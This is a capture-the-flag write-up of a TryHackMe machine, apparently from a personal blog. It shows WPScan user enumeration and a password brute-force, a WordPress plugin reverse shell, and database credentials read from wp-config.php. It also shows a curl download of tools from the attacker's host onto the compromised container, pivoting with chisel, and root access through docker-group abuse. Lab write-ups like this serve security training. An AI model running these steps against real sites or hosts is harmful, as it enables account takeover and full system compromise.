For Bussiness Reason
Description ⤵️
This machine is For Bussiness Reasons , It is from TryHackMe Platform and categorized as Medium machine . This Machine is based on Pivoting .
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌──(kali㉿kali)-[~/Downloads/Tryhackme/For_Bussiness_Reasons]
└─$ sudo nmap -sC -sV -p- -T4 -oN Nmap_Result.txt 10.10.61.57
[sudo] password for kali:
Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-03 21:22 IST
Nmap scan report for 10.10.61.57
Host is up (0.21s latency).
Not shown: 65531 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp closed ssh
80/tcp open http Apache httpd 2.4.38 ((Debian))
| http-robots.txt: 1 disallowed entry
|_/wp-admin/
|_http-generator: WordPress 5.4.2
|_http-title: MilkCo Test/POC site – Just another WordPress site
|_http-server-header: Apache/2.4.38 (Debian)
2377/tcp closed swarm
7946/tcp closed unknown
Web Enumeration ⤵️
I loaded the port 80 and I got a wordpress site so I immediatly used the WPScan Tool for it →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
┌──(kali㉿kali)-[~/Downloads/Tryhackme/For_Bussiness_Reasons]
└─$ wpscan --url http://10.10.61.57/ -e u,p,t
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
'WordPress Security Scanner by the WPScan Team
Version 3.8.25
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[i] Updating the Database ...
[i] Update completed.
[+] URL: http://10.10.61.57/ [10.10.61.57]
[+] Started: Fri Nov 3 21:24:12 2023
Interesting Finding(s):
[+] Headers
| Interesting Entries:
| - Server: Apache/2.4.38 (Debian)
| - X-Powered-By: PHP/7.2.34
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] robots.txt found: http://10.10.61.57/robots.txt
| Interesting Entries:
| - /wp-admin/
| - /wp-admin/admin-ajax.php
| Found By: Robots Txt (Aggressive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://10.10.61.57/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://10.10.61.57/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://10.10.61.57/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.4.2 identified (Insecure, released on 2020-06-10).
| Found By: Emoji Settings (Passive Detection)
| - http://10.10.61.57/, Match: 'wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.2'
| Confirmed By: Meta Generator (Passive Detection)
| - http://10.10.61.57/, Match: 'WordPress 5.4.2'
[i] The main theme could not be detected.
[+] Enumerating Most Popular Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Most Popular Themes (via Passive and Aggressive Methods)
[+] Checking Theme Versions (via Passive and Aggressive Methods)
[i] Theme(s) Identified:
[+] twentynineteen
| Location: http://10.10.61.57/wp-content/themes/twentynineteen/
| Last Updated: 2023-10-23T00:00:00.000Z
| Readme: http://10.10.61.57/wp-content/themes/twentynineteen/readme.txt
| [!] The version is out of date, the latest version is 2.6
| Style URL: http://10.10.61.57/wp-content/themes/twentynineteen/style.css
| Style Name: Twenty Nineteen
| Style URI: https://wordpress.org/themes/twentynineteen/
| Description: Our 2019 default theme is designed to show off the power of the block editor. It features custom sty...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Known Locations (Aggressive Detection)
| - http://10.10.61.57/wp-content/themes/twentynineteen/, status: 500
|
| Version: 1.5 (80% confidence)
| Found By: Style (Passive Detection)
| - http://10.10.61.57/wp-content/themes/twentynineteen/style.css, Match: 'Version: 1.5'
[+] twentyseventeen
| Location: http://10.10.61.57/wp-content/themes/twentyseventeen/
| Last Updated: 2023-10-23T00:00:00.000Z
| Readme: http://10.10.61.57/wp-content/themes/twentyseventeen/readme.txt
| [!] The version is out of date, the latest version is 3.3
| Style URL: http://10.10.61.57/wp-content/themes/twentyseventeen/style.css
| Style Name: Twenty Seventeen
| Style URI: https://wordpress.org/themes/twentyseventeen/
| Description: Twenty Seventeen brings your site to life with header video and immersive featured images. With a fo...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Known Locations (Aggressive Detection)
| - http://10.10.61.57/wp-content/themes/twentyseventeen/, status: 500
|
| Version: 2.3 (80% confidence)
| Found By: Style (Passive Detection)
| - http://10.10.61.57/wp-content/themes/twentyseventeen/style.css, Match: 'Version: 2.3'
[+] twentytwenty
| Location: http://10.10.61.57/wp-content/themes/twentytwenty/
| Last Updated: 2023-10-23T00:00:00.000Z
| Readme: http://10.10.61.57/wp-content/themes/twentytwenty/readme.txt
| [!] The version is out of date, the latest version is 2.3
| Style URL: http://10.10.61.57/wp-content/themes/twentytwenty/style.css
| Style Name: Twenty Twenty
| Style URI: https://wordpress.org/themes/twentytwenty/
| Description: Our default theme for 2020 is designed to take full advantage of the flexibility of the block editor...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Known Locations (Aggressive Detection)
| - http://10.10.61.57/wp-content/themes/twentytwenty/, status: 500
|
| Version: 1.2 (80% confidence)
| Found By: Style (Passive Detection)
| - http://10.10.61.57/wp-content/themes/twentytwenty/style.css, Match: 'Version: 1.2'
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <> (0 / 10) 0.00% Brute Forcing Author IDs - Time: 00:00:01 <> (1 / 10) 10.00% Brute Forcing Author IDs - Time: 00:00:01 <> (2 / 10) 20.00% Brute Forcing Author IDs - Time: 00:00:01 <> (3 / 10) 30.00% Brute Forcing Author IDs - Time: 00:00:01 <> (4 / 10) 40.00% Brute Forcing Author IDs - Time: 00:00:03 <> (5 / 10) 50.00% Brute Forcing Author IDs - Time: 00:00:03 <> (8 / 10) 80.00% Brute Forcing Author IDs - Time: 00:00:04 <> (9 / 10) 90.00% Brute Forcing Author IDs - Time: 00:00:04 <> (10 / 10) 100.00% Time: 00:00:04
[i] User(s) Identified:
[+] sysadmin
| Found By: Wp Json Api (Aggressive Detection)
| - http://10.10.61.57/wp-json/wp/v2/users/?per_page=100&page=1
| Confirmed By:
| Rss Generator (Aggressive Detection)
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
Now I got a username as sysadmin and with this Tool only I tried to bruteforced the password for wordpress login →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
┌──(kali㉿kali)-[~/Downloads/Tryhackme/For_Bussiness_Reasons]
└─$ wpscan --url http://10.10.61.57/ -U sysadmin -P /usr/share/wordlists/rockyou.txt
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
'WordPress Security Scanner by the WPScan Team
Version 3.8.25
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://10.10.61.57/ [10.10.61.57]
[+] Started: Fri Nov 3 21:31:46 2023
...
...
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - sysadmin / milkshake
Trying sysadmin / kenzie Time: 00:06:25 < > (1665 / 14346057) 0.01% ETA: ??:??:??
[!] Valid Combinations Found:
| Username: sysadmin, Password: milkshake
I have the credentials now so lets login into the wordpress site and upload the reverse shell in Themes or Plugins php file and update that files and load the URLs to gain a reverse shell →
I loaded this plugin URL to get the reverse shell response →
1
https://10.10.128.95/wp-content/plugins/hello.php
After getting the shell I accessed the wp-config.php file that contains the database credentails →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
wp-config.php >>
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wpdb');
/** MySQL database username */
define( 'DB_USER', 'wpdbuser');
/** MySQL database password */
define( 'DB_PASSWORD', 'Ceixahz5');
/** MySQL hostname */
define( 'DB_HOST', 'db');
/** Database Charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8');
/** The Database Collate type. Do not change this if in doubt. */
define( 'DB_COLLATE', '');
As I tried but no commands are working so I tried to see the IP addresses with this command →
1
2
3
4
www-data@8f5f60739296:/$ hostname -I
hostname -I
10.0.0.3 172.18.0.3 10.255.0.4
www-data@8f5f60739296:/$
I got 3 IP addresses so lets transfer the nmap to see what services are running in this IPs an I am inside a container so with curl Tool.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
www-data@8f5f60739296:/tmp$ curl http://10.8.83.156:80/nmap -o nmap
curl http://10.8.83.156:80/nmap -o nmap
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 2775k 100 2775k 0 0 1213k 0 0:00:02 0:00:02 --:--:-- 1212k
www-data@8f5f60739296:/tmp$ ls -al
ls -al
total 2788
drwxrwxrwt 1 root root 4096 Nov 5 09:17 .
drwxr-xr-x 1 root root 4096 Nov 5 08:41 ..
-rw-rw-rw- 1 www-data www-data 2842096 Nov 5 09:17 nmap
drwxr-xr-x 5 root root 4096 Nov 19 2020 pear
www-data@8f5f60739296:/tmp$ chmod +x nmap
chmod +x nmap
www-data@8f5f60739296:/tmp$
I scan the network 172.18.0.3/24 and I got the IP 172.18.0.1 which have port 80,22 open so I used chisel Tool to do the pivoting →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
┌──(kali㉿kali)-[~/Downloads/Tryhackme/For_Bussiness_Reasons]
└─$ sudo ssh sysadmin@127.0.0.1 -p 1234
[sudo] password for kali:
The authenticity of host '[127.0.0.1]:1234 ([127.0.0.1]:1234)' can not be established.
ED25519 key fingerprint is SHA256:U14271OTfB1vLbhGF52YlyhN4QwdxK/ukXix+l83+iI.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[127.0.0.1]:1234' (ED25519) to the list of known hosts.
sysadmin@127.0.0.1s password:
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-62-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
263 packages can be updated.
181 updates are security updates.
Last login: Sat Nov 21 15:30:19 2020
sysadmin@ubuntu:~$ whoami
sysadmin
sysadmin@ubuntu:~$ id
uid=1000(sysadmin) gid=1000(sysadmin) groups=1000(sysadmin),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare),122(docker)
sysadmin@ubuntu:~$ ls -al
total 40
drwxr-xr-x 4 sysadmin sysadmin 4096 Nov 21 2020 .
drwxr-xr-x 3 root root 4096 Aug 8 2020 ..
-rw-r--r-- 1 sysadmin sysadmin 220 Aug 8 2020 .bash_logout
-rw-r--r-- 1 sysadmin sysadmin 3771 Aug 8 2020 .bashrc
drwx------ 2 sysadmin sysadmin 4096 Aug 8 2020 .cache
-rw------- 1 sysadmin sysadmin 9 Aug 8 2020 flag1.txt
drwxrwxr-x 2 sysadmin sysadmin 4096 Aug 8 2020 .nano
-rw-r--r-- 1 sysadmin sysadmin 655 Aug 8 2020 .profile
-rw-rw-r-- 1 sysadmin sysadmin 66 Aug 8 2020 .selected_editor
-rw-r--r-- 1 sysadmin sysadmin 0 Aug 8 2020 .sudo_as_admin_successful
-rw------- 1 sysadmin sysadmin 768 Aug 8 2020 .viminfo
sysadmin@ubuntu:~$ cat flag1.txt
FLAGFLAGFLAG
sysadmin@ubuntu:~$
Now for root access I see the id groups and I noticed docker and I checked the images and I exploit that and got the root →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
sysadmin@ubuntu:/tmp$ id
uid=1000(sysadmin) gid=1000(sysadmin) groups=1000(sysadmin),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare),122(docker)
sysadmin@ubuntu:/tmp$
sysadmin@ubuntu:/tmp$ docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
mysql 5.7 ae0658fdbad5 2 years ago 449MB
wordpress latest cfb931188dab 2 years ago 546MB
wordpress php7.2-apache 82f0034f8ebe 2 years ago 542MB
wordpress <none> d3bd49a68bba 3 years ago 539MB
mysql <none> 718a6da099d8 3 years ago 448MB
sysadmin@ubuntu:/tmp$ docker run -v /:/mnt --rm -it mysql chroot /mnt sh
Unable to find image 'mysql:latest' locally
^C
sysadmin@ubuntu:/tmp$ docker run -v /:/mnt --rm -it wordpress chroot /mnt sh
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls -al
total 44
drwx------ 4 root root 4096 Nov 21 2020 .
drwxr-xr-x 24 root root 4096 Aug 8 2020 ..
-rw------- 1 root root 83 Nov 21 2020 .bash_history
-rw-r--r-- 1 root root 3106 Oct 22 2015 .bashrc
drwx------ 2 root root 4096 Aug 9 2020 .cache
drwxr-xr-x 2 root root 4096 Aug 8 2020 .nano
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 75 Aug 8 2020 .selected_editor
-rw------- 1 root root 6209 Nov 21 2020 .viminfo
-rw-r--r-- 1 root root 17 Aug 8 2020 root.txt
# cat root.txt
FLAGFLAGFLAGFLAG
#
Now I am root !!
If you have any questions or suggestions, please leave a comment below. Thank You !